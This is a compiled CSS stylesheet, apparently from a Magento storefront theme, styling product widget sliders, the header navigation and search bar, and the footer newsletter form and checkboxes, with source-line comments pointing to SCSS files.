.cms-page-view .widget-product-list-container .products-grid .product-item:hover .actions-primary a,
.cms-page-view .widget-product-grid .products-grid .product-item:hover .actions-primary a,
.category-description .widget-product-list-container .products-grid .product-item:hover .actions-primary a,
.category-description .widget-product-grid .products-grid .product-item:hover .actions-primary a {
  color: #fff !important;
}

/* line 131, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .products-grid .product-item .product-item-details,
.category-cms .widget-product-grid .products-grid .product-item .product-item-details,
.mp-blog-view .widget-product-list-container .products-grid .product-item .product-item-details,
.mp-blog-view .widget-product-grid .products-grid .product-item .product-item-details,
.cms-page-view .widget-product-list-container .products-grid .product-item .product-item-details,
.cms-page-view .widget-product-grid .products-grid .product-item .product-item-details,
.category-description .widget-product-list-container .products-grid .product-item .product-item-details,
.category-description .widget-product-grid .products-grid .product-item .product-item-details {
  position: relative !important;
  min-height: 140px;
}

/* line 135, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .products-grid .product-item .product-item-details .product-sku,
.category-cms .widget-product-grid .products-grid .product-item .product-item-details .product-sku,
.mp-blog-view .widget-product-list-container .products-grid .product-item .product-item-details .product-sku,
.mp-blog-view .widget-product-grid .products-grid .product-item .product-item-details .product-sku,
.cms-page-view .widget-product-list-container .products-grid .product-item .product-item-details .product-sku,
.cms-page-view .widget-product-grid .products-grid .product-item .product-item-details .product-sku,
.category-description .widget-product-list-container .products-grid .product-item .product-item-details .product-sku,
.category-description .widget-product-grid .products-grid .product-item .product-item-details .product-sku {
  margin: 0 0 20px 0;
  font-size: 14px;
  color: #777;
}

/* line 143, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .products-grid .product-item .product-item-details .product-item-name a:hover,
.category-cms .widget-product-grid .products-grid .product-item .product-item-details .product-item-name a:hover,
.mp-blog-view .widget-product-list-container .products-grid .product-item .product-item-details .product-item-name a:hover,
.mp-blog-view .widget-product-grid .products-grid .product-item .product-item-details .product-item-name a:hover,
.cms-page-view .widget-product-list-container .products-grid .product-item .product-item-details .product-item-name a:hover,
.cms-page-view .widget-product-grid .products-grid .product-item .product-item-details .product-item-name a:hover,
.category-description .widget-product-list-container .products-grid .product-item .product-item-details .product-item-name a:hover,
.category-description .widget-product-grid .products-grid .product-item .product-item-details .product-item-name a:hover {
  text-decoration: none;
}

/* line 150, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .products-grid .product-item .product-item-inner,
.category-cms .widget-product-grid .products-grid .product-item .product-item-inner,
.mp-blog-view .widget-product-list-container .products-grid .product-item .product-item-inner,
.mp-blog-view .widget-product-grid .products-grid .product-item .product-item-inner,
.cms-page-view .widget-product-list-container .products-grid .product-item .product-item-inner,
.cms-page-view .widget-product-grid .products-grid .product-item .product-item-inner,
.category-description .widget-product-list-container .products-grid .product-item .product-item-inner,
.category-description .widget-product-grid .products-grid .product-item .product-item-inner {
  margin: 9px 0 0 0;
  position: absolute;
  width: 100%;
  text-align: center;
  bottom: 0;
}

/* line 156, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .products-grid .product-item .product-item-inner .actions-primary,
.category-cms .widget-product-grid .products-grid .product-item .product-item-inner .actions-primary,
.mp-blog-view .widget-product-list-container .products-grid .product-item .product-item-inner .actions-primary,
.mp-blog-view .widget-product-grid .products-grid .product-item .product-item-inner .actions-primary,
.cms-page-view .widget-product-list-container .products-grid .product-item .product-item-inner .actions-primary,
.cms-page-view .widget-product-grid .products-grid .product-item .product-item-inner .actions-primary,
.category-description .widget-product-list-container .products-grid .product-item .product-item-inner .actions-primary,
.category-description .widget-product-grid .products-grid .product-item .product-item-inner .actions-primary {
  font-size: 13px;
}

/* line 162, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .products-grid .product-item .product-item-info .main-product-item-link,
.category-cms .widget-product-grid .products-grid .product-item .product-item-info .main-product-item-link,
.mp-blog-view .widget-product-list-container .products-grid .product-item .product-item-info .main-product-item-link,
.mp-blog-view .widget-product-grid .products-grid .product-item .product-item-info .main-product-item-link,
.cms-page-view .widget-product-list-container .products-grid .product-item .product-item-info .main-product-item-link,
.cms-page-view .widget-product-grid .products-grid .product-item .product-item-info .main-product-item-link,
.category-description .widget-product-list-container .products-grid .product-item .product-item-info .main-product-item-link,
.category-description .widget-product-grid .products-grid .product-item .product-item-info .main-product-item-link {
  position: absolute;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 3;
}

/* line 172, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .products-grid .product-item-photo,
.category-cms .widget-product-grid .products-grid .product-item-photo,
.mp-blog-view .widget-product-list-container .products-grid .product-item-photo,
.mp-blog-view .widget-product-grid .products-grid .product-item-photo,
.cms-page-view .widget-product-list-container .products-grid .product-item-photo,
.cms-page-view .widget-product-grid .products-grid .product-item-photo,
.category-description .widget-product-list-container .products-grid .product-item-photo,
.category-description .widget-product-grid .products-grid .product-item-photo {
  border: none;
}

/* line 175, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .products-grid .product-item-photo .product-label,
.category-cms .widget-product-grid .products-grid .product-item-photo .product-label,
.mp-blog-view .widget-product-list-container .products-grid .product-item-photo .product-label,
.mp-blog-view .widget-product-grid .products-grid .product-item-photo .product-label,
.cms-page-view .widget-product-list-container .products-grid .product-item-photo .product-label,
.cms-page-view .widget-product-grid .products-grid .product-item-photo .product-label,
.category-description .widget-product-list-container .products-grid .product-item-photo .product-label,
.category-description .widget-product-grid .products-grid .product-item-photo .product-label {
  padding: 0;
  margin: 0;
}

/* line 179, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .products-grid .product-item-photo .product-label .label-position2, .category-cms .widget-product-list-container .products-grid .product-item-photo .product-label .label-position3,
.category-cms .widget-product-grid .products-grid .product-item-photo .product-label .label-position2,
.category-cms .widget-product-grid .products-grid .product-item-photo .product-label .label-position3,
.mp-blog-view .widget-product-list-container .products-grid .product-item-photo .product-label .label-position2,
.mp-blog-view .widget-product-list-container .products-grid .product-item-photo .product-label .label-position3,
.mp-blog-view .widget-product-grid .products-grid .product-item-photo .product-label .label-position2,
.mp-blog-view .widget-product-grid .products-grid .product-item-photo .product-label .label-position3,
.cms-page-view .widget-product-list-container .products-grid .product-item-photo .product-label .label-position2,
.cms-page-view .widget-product-list-container .products-grid .product-item-photo .product-label .label-position3,
.cms-page-view .widget-product-grid .products-grid .product-item-photo .product-label .label-position2,
.cms-page-view .widget-product-grid .products-grid .product-item-photo .product-label .label-position3,
.category-description .widget-product-list-container .products-grid .product-item-photo .product-label .label-position2,
.category-description .widget-product-list-container .products-grid .product-item-photo .product-label .label-position3,
.category-description .widget-product-grid .products-grid .product-item-photo .product-label .label-position2,
.category-description .widget-product-grid .products-grid .product-item-photo .product-label .label-position3 {
  top: 8px;
}

@media all and (max-width: 767px) {
  /* line 6, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/widgetSlider.scss */
  .widget-product-list-container .owl-controls .owl-nav .owl-prev {
    left: -35px !important;
  }
  /* line 9, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/widgetSlider.scss */
  .widget-product-list-container .owl-controls .owl-nav .owl-next {
    right: -35px !important;
  }
}

/* line 1, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header {
  border-top: 0;
}

/* line 5, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header .switcher .options ul.dropdown {
  right: 5px;
  left: inherit;
}

/* line 9, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header .switcher .options ul.dropdown:before {
  right: 17px;
  left: auto;
}

/* line 14, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header .switcher .options ul.dropdown:after {
  right: 16px;
  left: auto;
}

/* line 24, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
header.page-header.sticky-header.type1 .nav-sections {
  padding: 0px 0px 0px 0px !important;
}

/* line 29, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
header.page-header.sticky-header.type1 .navigation li.level0.parent > a:after {
  line-height: 40px !important;
}

/* line 34, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
header.page-header.sticky-header.type1 .navigation li.level0 > .level-top {
  line-height: 40px !important;
}

/* line 42, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .custom-block {
  right: 32px !important;
}

/* line 46, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .nav-sections {
  margin-bottom: 0px !important;
  background-color: #00305A !important;
}

/* line 50, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .nav-sections .header.links {
  font-family: 'titillium_webregular';
}

/* line 53, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .nav-sections .header.links a {
  font-size: 17px;
  font-family: 'titillium_webextralight';
  color: #fff;
}

/* line 61, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .navigation > ul {
  background: none !important;
  position: relative;
  left: -6px;
}

/* line 69, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .megamenu-right-side-container img {
  width: inherit !important;
  margin: auto auto;
  padding: 15px 15px 15px 15px;
  max-height: 300px;
  display: block;
}

/* line 78, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .block-search {
  width: 550px;
  margin-left: 90px !important;
}

/* line 82, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .block-search input {
  border-radius: 0px;
  box-shadow: none;
  font-family: 'titillium_webregular';
  color: #000;
}

/* line 89, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .block-search .action.search {
  background: #00305A;
  right: 0px !important;
  padding: 0 20px !important;
}

/* line 94, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .block-search .action.search:before, .page-header.type1 .block-search .action.search:hover {
  color: #fff !important;
}

/* line 99, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .block-search .action.search[disabled] {
  opacity: 1;
}

/* line 104, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .custom-block {
  line-height: initial !important;
  text-align: right;
  height: 50px;
  margin-top: -23px !important;
}

/* line 109, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .custom-block .infobox {
  width: 100%;
  line-height: 18px;
  display: inline-block;
  vertical-align: middle;
}

/* line 113, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .custom-block .infobox a {
  text-decoration: none;
  color: #777;
  font-size: 17px;
}

/* line 122, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .sw-megamenu.navigation li > a > span {
  font-size: 17px;
  font-family: 'titillium_webextralight';
  color: #fff;
}

/* line 129, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .navigation {
  padding: 0px 0px !important;
}

/* line 132, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .navigation .level0 > .level-top {
  text-transform: inherit;
  padding: 0px 30px;
}

/* line 139, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .navigation li.level0:hover {
  background-color: #6699FF !important;
  border-radius: 0px !important;
}

/* line 145, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .navigation li.level0 > a:after {
  color: #fff;
}

/* line 150, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .navigation li.level0 .submenu {
  border: none !important;
  left: inherit !important;
  border-radius: 0 0 0px 0px !important;
  -webkit-box-shadow: 0px 0px 34px -4px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 0px 0px 34px -4px rgba(0, 0, 0, 0.75);
  box-shadow: 0px 0px 34px -4px rgba(0, 0, 0, 0.75);
}
@media only screen and (min-width: 992px) {
    .page-header.type1 .navigation li.level0 .submenu {
        width: calc(80% - 100px) !important;
    }
}

/* line 172, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .navigation li.level0 .submenu li.level1 > a {
  text-transform: none !important;
}

/* line 179, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .navigation li.level0.orange-element {
  border-radius: 0px;
  background-color: #FF9F3E;
  margin-left: -6px;
  margin-right: -3px;
}

/* line 185, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .navigation li.level0.orange-element:hover {
  background-color: #EB8126 !important;
}

/* line 191, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .navigation .circle-cart-icon {
  display: inline-block;
  width: 26px;
  height: 26px;
  background: white;
  -moz-border-radius: 25px;
  -webkit-border-radius: 25px;
  border-radius: 25px;
  background-image: url(../images/icons/menuIconCart.svg);
  background-size: 60% 60%;
  background-repeat: no-repeat;
  background-position: 60% 50%;
  position: relative;
  top: 7px;
  left: -8px;
}

/* line 211, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .subchildmenu .ui-menu-item span {
  color: #00305A !important;
  text-decoration: none !important;
}

/* line 215, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .subchildmenu .ui-menu-item span:hover {
  color: #6699FF !important;
}

/* line 222, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .header.panel > .header.links {
  float: left;
}

/* line 226, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .header.panel > .header.links > li > a {
  border: none;
  text-decoration: none;
  color: #777 !important;
  font-size: 14px;
}

/* line 232, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .header.panel > .header.links > li > a:hover {
  text-decoration: underline;
}

/* line 239, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 a.level-top.ui-state-active {
  background-color: #00305A !important;
}

/* line 243, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .navigation li.level0 > a.ui-state-active + .submenu {
  background-color: #00305A !important;
}

/* line 247, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .choose-language-text {
  display: inline-block;
  font-size: 14px;
  font-family: 'titillium_webregular';
}

/* line 253, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .switcher-language-span {
  font-size: 14px;
  line-height: 14px;
  font-family: 'titillium_webregular';
  margin: 0px 0px 0px 5px;
}

/* line 260, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .switcher {
  float: right;
  border-left: none !important;
  line-height: 15px;
}

/* line 266, ../app/design/frontend/Advox/rotom/web/styles/sections/navbar.scss */
.page-header.type1 .website-strong-name {
  color: black;
  padding: 0px 0px 0px 10px;
}

@media all and (min-width: 767px) and (max-width: 1220px) {
  /* line 4, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/768/navbar.scss */
  .page-header.type1 .block-search {
    margin-left: 45px !important;
    width: 500px;
  }
  /* line 9, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/768/navbar.scss */
  .page-header.type1 .custom-block {
    right: 0px !important;
  }
  /* line 16, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/768/navbar.scss */
  .page-header.type1 .navigation li.level0 a.level-top {
    padding: 0 11px;
  }
  /* line 18, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/768/navbar.scss */
  .page-header.type1 .navigation li.level0 a.level-top span {
    font-size: 14px;
  }
  /* line 22, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/768/navbar.scss */
  .page-header.type1 .navigation li.level0 .submenu {
    width: 70% !important;
  }
}

@media all and (max-width: 767px) {
  /* line 6, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  .page-header .switcher .options ul.dropdown {
    left: -119px;
  }
  /* line 9, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  .page-header .switcher .options ul.dropdown:before {
    right: 17px;
    left: auto;
  }
  /* line 14, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  .page-header .switcher .options ul.dropdown:after {
    right: 16px;
    left: auto;
  }
  /* line 24, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  .page-header.type1 .block-search {
    width: inherit;
    margin-left: inherit !important;
  }
  /* line 31, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  .page-header.type1 .navigation .level0 > .level-top {
    padding: 13px 36px 13px 15px !important;
  }
  /* line 37, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  .page-header.type1 .navigation li.level0:hover {
    background-color: #00305A !important;
  }
  /* line 42, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  .page-header.type1 .navigation li.level0.orange-element {
    margin-left: 0px;
  }
  /* line 45, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  .page-header.type1 .navigation li.level0.orange-element .level-top {
    padding: 3px 36px 13px 15px !important;
  }
  /* line 50, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  .page-header.type1 .navigation .submenu {
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
  }
  /* line 54, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  .page-header.type1 .navigation .submenu:before {
    display: none !important;
  }
  /* line 60, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  .page-header.type1 .navigation > ul {
    left: inherit;
  }
  /* line 64, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  .page-header.type1 .sw-megamenu.navigation li > a > span {
    color: #fff !important;
  }
  /* line 70, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  .page-header.type1 .nav-sections .header.links:nth-of-type(2) {
    display: none;
  }
  /* line 76, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  .page-header.type1 .switcher {
    display: block;
    height: 0px;
  }
  /* line 80, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  .page-header.type1 .switcher .options {
    position: absolute;
    left: 150px;
    top: 23px;
    z-index: 999999;
  }
  /* line 88, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  .page-header.type1 .choose-language-text {
    display: none;
  }
  /* line 92, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  .page-header.type1 .header.panel > .header.links {
    display: none;
  }
  /* line 96, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  .page-header.type1 .switcher-language-span {
    display: none;
  }
  /* line 103, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  header.page-header .nav-sections-item-title {
    width: 50%;
  }
  /* line 105, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  header.page-header .nav-sections-item-title:nth-of-type(3) {
    background: #96989A;
  }
  /* line 110, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  header.page-header .nav-sections-item-title.active {
    background: #00305A !important;
  }
  /* line 115, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  .header.content {
      top: 0;
      right: 0;
      position: fixed !important;
      max-width: 100% !important;
      background-color: white;
  }
  #switcher-language-trigger {
      position: fixed !important;
      top: 20px;
  }
  ul#ui-id-1 {
      margin-top: 25px;
  }
  .magestore-bannerslide-flex-slider ul.slides {
      margin-top: 60px;
  }
  #maincontent .columns {
      margin: 0 20px;
  }
}

@media all and (max-width: 767px) and (orientation: landscape) {
  /* line 120, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/navbar.scss */
  .page-header.type1 .switcher .options {
    left: 220px;
  }
}

/* line 1, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top {
  background-color: #363636;
  padding: 40px 0px 0px 0px;
  /*CHECKBOXES START*/
  /*CHECKBOXES END*/
}

/* line 5, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .pre-content {
  display: block;
  float: left;
}

/* line 10, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .content {
  display: block;
  float: right;
}

/* line 15, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .container {
  border-bottom: 2px solid #737171;
  padding-bottom: 30px;
}

/* line 20, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .block.newsletter {
  width: 75% !important;
  float: left;
  margin-bottom: 0px;
}

/* line 27, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .block.newsletter .field .control:before {
  display: none;
}

/* line 33, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .block.newsletter .form.subscribe {
  width: 390px;
}

/* line 37, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .block.newsletter input {
  border-radius: 0px;
  height: 50px;
  padding-left: 15px;
  font-family: 'titillium_webregular';
  box-shadow: none;
  line-height: 28px;
}

/* line 45, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .block.newsletter input::-webkit-input-placeholder {
  color: #CECECE;
  font-size: 18px;
  line-height: normal;
  font-family: 'titillium_websemibold';
}

/* line 51, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .block.newsletter input::-moz-placeholder {
  color: #CECECE;
  font-size: 18px;
  line-height: normal;
  font-family: 'titillium_websemibold';
}

/* line 57, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .block.newsletter input:-ms-input-placeholder {
  color: #CECECE;
  font-size: 18px;
  line-height: normal;
  font-family: 'titillium_websemibold';
}

/* line 63, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .block.newsletter input:-moz-placeholder {
  color: #CECECE;
  font-size: 18px;
  line-height: normal;
  font-family: 'titillium_websemibold';
}

/* line 69, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .block.newsletter input::placeholder {
  color: #CECECE;
  font-size: 18px;
  line-height: normal;
  font-family: 'titillium_websemibold';
}

/* line 77, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .block.newsletter .action.subscribe {
  background: #6699FF;
  height: 50px;
  border-radius: 0px;
  font-family: 'titillium_weblight';
  text-transform: uppercase;
  margin-left: 0px;
}

/* line 84, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .block.newsletter .action.subscribe:hover {
  transition: all 0.2s ease-in-out;
  background: #003059;
  border: 1px solid #003059;
}

/* line 91, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .block.newsletter .block-title {
  margin: 0px 0px 0px 0px;
}

/* line 94, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .block.newsletter .block-title strong {
  font-family: 'titillium_weblight';
  color: #fff;
  text-transform: uppercase;
  font-size: 17px;
}

/* line 102, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .block.newsletter p {
  color: #fff;
  font-size: 16px;
  line-height: 16px;
  font-family: 'titillium_weblight';
}

/* line 109, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .block.newsletter .checkboxes-required-element {
  padding: 0px 5px 0px 0px;
  font-family: 'titillium_webregular';
  color: #A2A4A4;
  font-size: 10px;
}

/* line 116, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .block.newsletter .checkboxes-required-element-error {
  color: #e02b27;
}

/* line 126, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .checkbox-main-container {
  width: 390px;
  margin: 20px 0px 0px 0px;
}

/* line 131, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .label-container {
  display: block;
  position: relative;
  padding-left: 22px;
  margin: 2px 0px 2px 0px;
  cursor: pointer;
  font-size: 22px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

/* line 144, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .label-container a {
  text-decoration: underline;
  color: #a8a8a8 !important;
}

/* line 147, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .label-container a:hover {
  font-weight: 700;
  background: none;
}

/* line 153, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .label-container input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
}

/* line 159, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .checkmark {
  position: absolute;
  top: 0px;
  left: 0px;
  height: 15px;
  width: 15px;
  background-color: #fff;
  border: 1px solid #B0B2B2;
}

/* line 169, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .label-container:hover input ~ .checkmark {
  background-color: #fff;
}

/* line 173, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .label-container input:checked ~ .checkmark {
  background-color: #fff;
  border: 1px solid #B0B2B2;
}

/* line 178, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .checkmark:after {
  content: "";
  position: absolute;
  display: none;
}

/* line 184, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .label-container input:checked ~ .checkmark:after {
  display: block;
}

/* line 188, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .label-container .checkmark:after {
  left: 5px;
  top: -1px;
  width: 5px;
  height: 14px;
  border: solid #000;
  border-width: 0 3px 3px 0;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

/* line 201, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .label-container p {
  font-family: 'titillium_webregular' !important;
  color: #A2A4A4 !important;
  font-size: 12px !important;
  padding: 0px 15px 0px 0px;
  margin-bottom: 0;
}

/* line 210, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .inputfile {
  width: 0.1px;
  height: 0.1px;
  opacity: 0;
  overflow: hidden;
  position: absolute;
  z-index: -1;
}

/* line 219, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .inputfile + label {
  border: 1px solid #6699FF;
  background-color: #fff;
  padding: 0;
  color: #6699FF;
  max-width: 80%;
  font-size: 1.25rem;
  font-weight: 700;
  text-overflow: ellipsis;
  white-space: nowrap;
  cursor: pointer;
  display: inline-block;
  overflow: hidden;
  margin-left: 2px;
  width: 95px;
  height: 28px;
}

/* line 237, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .inputfile + label .contact-form-attachment-icon {
  width: 36px;
  height: 26px;
  display: inline-block;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  vertical-align: top;
}

/* line 247, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .inputfile + label .add-file-span {
  width: 50px;
  font-family: 'titillium_webextralight';
  margin: 0px 0px 0px 8px;
  line-height: 26px;
  font-size: 11px;
}

/* line 255, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .add-file-2ndspan {
  background-color: #fff;
  display: inline-block;
  height: 28px;
  width: 54%;
  margin: 0px 0px 0px 15px;
  overflow: hidden;
  white-space: nowrap;
  line-height: 27px;
  padding: 0px 0px 0px 10px;
  border: 1px solid #EBEBEB;
  color: #DCDCDC;
}

/* line 269, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .max-file-size-span {
  font-size: 13px;
  line-height: 27px;
  padding: 0px 0px 0px 15px;
  color: #9F9F9F;
}

/* line 276, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .checkbox-general-form-error-message {
  margin-top: 0px;
  position: relative;
  display: block;
  top: -2px;
  left: 0px;
  width: 200px;
  font-size: 10px;
  text-align: left;
  color: #e02b27;
}

/* line 286, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .checkbox-general-form-error-message:before {
  content: " *";
}

/* line 291, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .checkbox-general-form-error-message + .checkmark {
  border: 1px solid red;
}

/* line 299, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
div.mage-error[generated] {
  font-size: 10px;
  width: calc(100% + 110px);
}

/* line 304, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
input.mage-error {
  border-color: #e02b27;
}

/* line 308, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-middle {
  background-color: #363636;
  padding: 20px 0px 40px 0px;
}

/* line 315, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-middle .block .block-title h5 {
  color: #fff;
  text-transform: uppercase;
  font-size: 23px;
  font-family: 'titillium_websemibold';
}

/* line 324, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
